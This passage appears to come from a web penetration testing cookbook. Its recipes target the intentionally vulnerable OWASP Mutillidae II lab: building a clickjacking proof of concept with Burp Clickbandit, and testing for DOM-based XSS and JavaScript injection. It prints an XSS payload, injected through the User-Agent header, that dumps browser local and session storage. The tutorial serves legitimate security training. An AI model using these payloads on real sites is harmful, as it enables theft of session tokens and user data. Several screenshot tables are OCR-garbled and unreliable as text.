

3. A pop-up box explains the tool. Click the button entitled Copy Clickbandit to clipboard:



4. Return to the Firefox browser, and press *F12* to bring up the developer tools. From the developer tools menu, select Console, and look for the prompt at the bottom:



5. At the Console prompt (for example, >>), paste into the prompt the Clickbandit script you copied to your clipboard:



6. After pasting in the script into the prompt, press the *Enter* key. You should see the Burp Clickbandit Record mode. Click the Start button to begin:



- 7. Start clicking around on the application after it appears. Click available links at the top Mutillidae menu, click available links on the side menu, or browse to pages within Mutillidae. Once you've clicked around, press the Finish button on the Burp Clickbandit menu.
- 8. You should notice big red blocks appear transparently on top of the Mutillidae web pages. Each red block indicates a place where a malicious iframe can appear. Feel free to click each red block to see the next red block appear, and so on:



9. Once you wish to stop and save your results, click the Save button. This will save the Clickjacking PoC in an HTML file for you to place inside your penetration test report.

### How it works...

Since the Mutillidae application does not make use of the X-FRAME-OPTIONS header set to DENY, it is possible to inject a malicious iframe in to the Mutillidae web pages. The Clickbandit increases the level of opaqueness of the iframe for visibility and creates a **proof of concept** (**PoC**) to illustrate how the vulnerability can be exploited.

# Testing for DOM-based cross-site scripting

The **Document Object Model** (**DOM**) is a tree-like structural representation of all HTML web pages captured in a browser. Developers use the DOM to store information inside the browser for convenience. As a web penetration tester, it is important to determine the presence of DOM-based **cross-site scripting** (**XSS**) vulnerabilities.

# **Getting ready**

Using OWASP Mutillidae II HTML5 web storage exercise, let's determine whether the application is susceptible to DOM-based XSS attacks.

### How to do it...

1. Navigate to OWASP 2013 | HTML5 Web Storage | HTML5 Storage:



2. Note the name/value pairs stored in the DOM using HTML5 Web Storage locations. Web storage includes Session and Local variables. Developers use these storage locations to conveniently store information inside a user's browser:

|      |                 | HTML 5 Stora                      | ge                      |
|------|-----------------|-----------------------------------|-------------------------|
| 5    | Back            | 🝚 Help Me!                        |                         |
| -    |                 | Hints                             |                         |
|      |                 | HTML 5 Web Storag                 | ge                      |
|      |                 |                                   |                         |
|      |                 | Web Storage                       |                         |
|      | Key             | ltem                              | Storage Type            |
| Auth | orizationLevel  | 0                                 | Session                 |
| Loca | IStorage Target | This is set by the index.php page | Local                   |
| Mess | ageOfTheDay     | Go Cats!                          | Local                   |
|      |                 |                                   | Session O Local Add New |
|      | o Session St    | orage 👩 Local Storage 👩           | All Storage             |

- 3. Switch to the Burp Proxy Intercept tab. Turn Interceptor on with the button Intercept is on.
- 4. Reload the HTML 5 Web Storage page in Firefox browser by pressing *F*5 or clicking the reload button.

5. Switch to the Burp Proxy HTTP history tab. Find the paused request created by the reload you just performed. Note that the User-Agent string is highlighted, as shown in the following screenshot:



6. Replace the preceding highlighted User-Agent with the following script:

```
<script>try{var m = "";var l = window.localStorage; var s =
window.sessionStorage;for(i=0;i<l.length;i++){var lKey =
l.key(i);m += lKey + "=" + l.getItem(lKey) +
";\n";};for(i=0;i<s.length;i++){var lKey = s.key(i);m += lKey
+ "=" + s.getItem(lKey) + ";\n";};alert(m);}catch(e)
{alert(e.message);}</script>
```

- 7. Click the Forward button. Now, turn Interceptor off by clicking the toggle button to Intercept is off.
- 8. Note the alert popup showing the contents of the DOM storage:

| ×                         | OWASP Mutillidae II: Web Pwn in Mass Production                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| Versi                     | on: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In                              |
| Home   Login/Reg          | ister   Toggle Hints   Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   View Captured Data |
| OWASP 2013                | HTML 5 Storage                                                                                                    |
| OWASP 2010                |                                                                                                    |
| OWASP 2007                | Back<br>LocalStorageTarget=This is set by the index.php page;                                                      |
| Web Services              | Secure CurrentStateofHTML5Storage=Completely Insecure;                                                             |
| HTML 5                    | Secure AuthenticationToken=DU837HHFYTEYUE9S1934;                                                                   |
| Others                    | AuthorizationLevel=0;                                                                                              |
| Documentation             |                                                                                                    |
| Resources                 | ОК                                                                                                    |
|                           | Key nem Storage Type                                                                                               |
|                           | AuthorizationLevel 0 Session                                                                                       |
| O attinu Charled          | LocalStorageTarget This is set by the index.php page Local                                                         |
| Project Whitepaper        | MessageOfTheDay Go Cats! Local                                                                                     |
|                           | Session O Local Add New                                                                                            |
| Release<br>Announcements  | 🧿 Session Storage 🛛 Local Storage 👌 All Storage                                                                    |
| You<br>Video<br>Tutorials |                                                                                                    |

### How it works...

The injected script illustrates how the presence of a cross-site scripting vulnerability combined with sensitive information stored in the DOM can allow an attacker to steal sensitive data.

# **Testing for JavaScript execution**

JavaScript injection is a subtype of cross-site scripting attacks specific to the arbitrary injection of JavaScript. Vulnerabilities in this area can affect sensitive information held in the browser, such as user session cookies, or it can lead to the modification of page content, allowing script execution from attacker-controlled sites.

# **Getting ready**

Using the OWASP Mutillidae II Password Generator exercise, let's determine whether the application is susceptible to JavaScript XSS attacks.

### How to do it...

1. Navigate to OWASP 2013 | A1 – Injection (Other) | JavaScript Injection | Password Generator:

| •              | OWASP Mutillio                            | la  | ae II: Web Pwn in I                   | M  | ass Produ            | ction         |
|----------------|-------------------------------------------|-----|---------------------------------------|----|----------------------|---------------|
| Ve             | rsion: 2.6.24 Security Level: 0           | (⊦  | losed) Hints: Enabled (1 - 5cr1       | pt | K1dd1e) Not Log      | ged In        |
| Home   Login/F | Register   Toggle Hints   Show Popu       | p H | lints   Toggle Security   Enforce SSL | L  | Reset DB   View Log  | View Captured |
| OWASP 2013     | A1 - Injection (SQL)                      | ۲   | Decouverd Correr                      |    | tor                  |               |
| OWASP 2010     | A1 - Injection (Other)                    | ٢   | HTML Injection (HTMLi)                | •  | 101                  |               |
| 0WASD 2007     | A2 - Broken Authentication and            | ۲   | HTMLi via HTTP Headers                | ٢. |                      |               |
| OWASP 2007     | Session Management                        |     | HTMLi Via DOM Injection               | ۱  |                      |               |
| Web Services   | A3 - Cross Site Scripting (XSS)           | •   | HTMLI Via Cookie Injection            | •  |                      |               |
| HTML 5         | A4 - Insecure Direct Object<br>References | ۲   | Frame Source Injection                | ١  |                      |               |
| Others         | A5 - Security Misconfiguration            | ۲   | Command Injection                     | •  |                      |               |
| Documentation  | A6 - Sensitive Data Exposure              | ۲   | JavaScript Injection                  | ł  | Those "Back" Buttons | _             |
|                | A7 - Missing Function Level Access        | ۲   | HTTP Parameter Pollution              | ۲  | Password Generator   |               |

2. Note after clicking the Generate Password button, a password is shown. Also, note the username value provided in the URL is reflected back as is on the web page: http://192.168.56.101/mutillidae/index.php? page=password-generator.php&username=anonymous. This means a potential XSS vulnerability may exist on the page:

| Password Generator                                                                      |
|-----------------------------------------------------------------------------------------|
| Back 🥞 Help Me!                                                                         |
| Hints                                                                                   |
| Password Generator                                                                      |
| Making strong passwords is important.<br>Click the button below to generate a password. |
| This password is for anonymous                                                          |
| Password: P6/H%q8xOvQ6qh*                                                               |
| Generate Password                                                                       |

3. Switch to the Burp Proxy HTTP history tab and find the HTTP message associated with the Password Generator page. Flip to the Response tab in the message editor, and perform a search on the string catch. Note that the JavaScript returned has a catch block where error messages display to the user. We will use this position for the placement of a carefully crafted JavaScript injection attack:

| Ta                                                                                                    | arget                                                                                                    | Proxy          | Spider            | Scanner           | Intruder   | Repeater      | Sequencer    | Decoder   | Comparer   | Extender      | Project options                                                                                                    | User options | Alerts      |             |           |          |          |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-------------------|-------------------|------------|---------------|--------------|-----------|------------|---------------|----------------------------------------------------------------------------------------------------|--------------|-------------|-------------|-----------|----------|----------|---------|
| Int                                                                                                    | tercept                                                                                                    | НТТР           | history           | WebSocke          | ts history | Options       |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                |                   |                   | ,          |               |              |           | Longing    | el est el en  | nno Drowy troffic is                                                                                                    | dischlad     | De enable   |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                |                   |                   |            |               |              |           | Logging    | or out-or-sca | ope Proxy traffic is                                                                                                    | sdisabled    | Re-enable   |             |           |          |          |         |
| Filte                                                                                                    | Filter: Hiding CSS, image and general binary content                                                                                                    |                |                   |                   |            |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
| #                                                                                                    | #         Host         Method         URL         Params         Edited         Status         Length         MIME type           153         http://192188.56.101         CFT         ////////////////////////////////////                                                                                                    |                |                   |                   |            |               |              |           |            |               |                                                                                                    | MIME type    |             |             |           |          |          |         |
| 155                                                                                                    | TISS Integrates to solve the solve the solve t |                |                   |                   |            |               |              |           |            |               |                                                                                                    | TIME         |             |             |           |          |          |         |
| R                                                                                                    | equest                                                                                                    | Resp           | onse              |                   |            |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
| R                                                                                                    | aw H                                                                                                    | leaders        | Hex               | HTML Re           | ender      |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    | ;              |                   |                   |            |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
| <td>ript;</td> <td>•</td> <td></td> <td></td> <td></td> <td></td> <th></th> <th></th> <th></th> <td></td> <td></td> <td></td> <td></td> <th></th> <th></th> <th></th> <th></th> <td></td>                                                                        | ript;                                                                                                    | •              |                   |                   |            |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
| <sci< td=""><td>ipt&gt;</td><td>functi</td><td></td><td>hmi t0fCo</td><td>neratorE</td><td>orm(/*IFT)</td><th>[.FormFlome</th><th>nt t/ the</th><th>Form)/</th><td></td><td></td><td></td><td></td><th></th><th></th><th></th><th></th><td></td></sci<>          | ipt>                                                                                                    | functi         |                   | hmi t0fCo         | neratorE   | orm(/*IFT)    | [.FormFlome  | nt t/ the | Form)/     |               |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    | uncer          | try{              | DALCOIGE.         | heracorr   | orm(7-hip     | LFORMETENE   | nc-/ cne  | EOLU() (   |               |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                | ,                 | ar lPass          | wordText   | = "";         |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                |                   | ar lPass          | wordChar   | set = "Al     | CDEFGHIJKL   | MNOPQRST  | UVWXYZabo  | defghijkl     | mnopqrstuvwx                                                                                                    | yz012345678  | 9!@#\$%^&*( | ()+=[]{}\   | ;',./:?   | ";       |          |         |
|                                                                                                    |                                                                                                    |                | 1                 | or( var           | i=0; i <   | 15; i++       | ){           | t charat  | (Nath fle  | or (Nath      | andom() * 1B                                                                                                    | accondition  | cot longth  |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                | 1                 | // end f          | or i       | - IFase       | wordenarse   | c.charac  | (Mach. 110 | or (mach.)    |                                                                                                    | asswordenar  | sec. rengen | .,,,        |           |          |          |         |
|                                                                                                    |                                                                                                    |                |                   | docum             | ent.getE   | lementBy]     | d("idPassw   | ordInput  | ").inner#  | TML = "Pa     | assword: <spa< td=""><td>n style=\"c</td><td>olor:red;b</td><th>order-widt]</th><th>1: 1px;bo</th><th>rder-col</th><th>or:black</th><td>;\"&gt;" +</td></spa<> | n style=\"c  | olor:red;b  | order-widt] | 1: 1px;bo | rder-col | or:black | ;\">" + |
| " <td>span&gt;</td> <td>'7</td> <td></td> <td>docum</td> <td>ent.getE</td> <td>lementByl</td> <th>d("idPassw</th> <th>ordTable</th> <th>Row").sty</th> <td>le.displa</td> <td>y = "";</td> <td></td> <td></td> <th></th> <th></th> <th></th> <th></th> <td></td> | span>                                                                                                    | '7             |                   | docum             | ent.getE   | lementByl     | d("idPassw   | ordTable  | Row").sty  | le.displa     | y = "";                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                |                   | retur             | n false;   | -             |              |           |            |               | -                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                | }cate             | h(e){             |            | -             |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                | 1// •             | alert<br>nd catch | ("Error:   | " + e.me      | ssage);      |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
| <td>ript;</td> <td>// en</td> <td>d funct</td> <td>ion onSu</td> <td>bmit0fGe</td> <td>neratorFo</td> <th>em(/*HTMLE</th> <th>ormEleme</th> <th>nt*/ theB</th> <td>(orm)</td> <td></td> <td></td> <td></td> <th></th> <th></th> <th></th> <th></th> <td></td>    | ript;                                                                                                    | // en          | d funct           | ion onSu          | bmit0fGe   | neratorFo     | em(/*HTMLE   | ormEleme  | nt*/ theB  | (orm)         |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                | mo-tit!           | Bacon             | and Cone   | nation ( ( di |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    | - caa                                                                                                    | a- pa          | ge cros           | e rassw           | ord bene   | Lacor 47 da   |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                |                   |                   |            |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
| <sci< td=""><td>ipt t</td><td>ype="<br/>(func</td><td>text/ja<br/>tion()</td><td>wascript</td><td>"&gt;</td><td></td><th></th><th></th><th></th><td></td><td></td><td></td><td></td><th></th><th></th><th></th><th></th><td></td></sci<>                         | ipt t                                                                                                    | ype="<br>(func | text/ja<br>tion() | wascript          | ">         |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    |                                                                                                    |                | \$('D             | TMLEvent          | Reflecte   | dXSSExect     | tionPoint]   | ').attr(  | "title",   | "");          |                                                                                                    |              |             |             |           |          |          |         |
|                                                                                                    | 1                                                                                                    | ;;             | \$C.D             | TMLEVERU.         | Keilecte   | dr22Fxect     | ICIONPOINC J | ).Dallo   | on();      |               |                                                                                                    |              |             |             |           |          |          |         |
